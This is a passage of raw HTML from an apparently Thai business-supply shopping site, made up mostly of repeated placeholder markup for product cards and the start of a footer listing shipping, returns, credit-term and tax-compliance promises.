b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div></div></div></div></div> <div><!----></div></div></div></div></div> <!----> <div class="main-footer no-print"><div class="container-subscribe"><div class="subscribe"><div class="d-flex"><img src="/_nuxt/img/footer-1.ca77867.png" width="34" height="34" alt="ส่งฟรี ทั่วไทย* เมื่อช้อป 499.-*"> <h3><p class="fw-bold mb-0">
            ส่งฟรี ทั่วไทย*
          </p> <p class="mb-0">เมื่อช้อป 499.-*</p></h3></div> <div class="d-flex"><img src="/_nuxt/img/footer-2.499d843.png" width="34" height="33" alt="รับประกันความพึงพอใจ เปลี่ยน/คืนสินค้าใน 30 วัน*"> <h3><p class="fw-bold mb-0">
            รับประกันความพึงพอใจ
          </p> <p class="mb-0">เปลี่ยน/คืนสินค้าใน 30 วัน*</p></h3></div> <div class="d-flex"><img src="/_nuxt/img/footer-3.0809e73.png" width="34" height="33" alt="ตั้งค่าระบบอนุมัติ ตามนโยบายบริษัทคุณ"> <h3><p class="fw-bold mb-0">
            ตั้งค่าระบบอนุมัติ
          </p> <p class="mb-0">ตามนโยบายบริษัทคุณ</p></h3></div> <div class="d-flex"><img src="/_nuxt/img/footer-4.e04924c.png" width="34" height="33" alt="รับเครดิตเทอม สูงสุด 60 วัน*"> <h3><p class="fw-bold mb-0">
            รับเครดิตเทอม
          </p> <p class="mb-0">สูงสุด 60 วัน*</p></h3></div> <div class="d-flex"><img src="/_nuxt/img/footer-5.0c649c6.png" width="34" height="34" alt="ปฏิบัติทางภาษีถูกต้อง"> <h3><p class="fw-bold mb-0">
            ปฏิบัติทางภาษีถูกต้อง
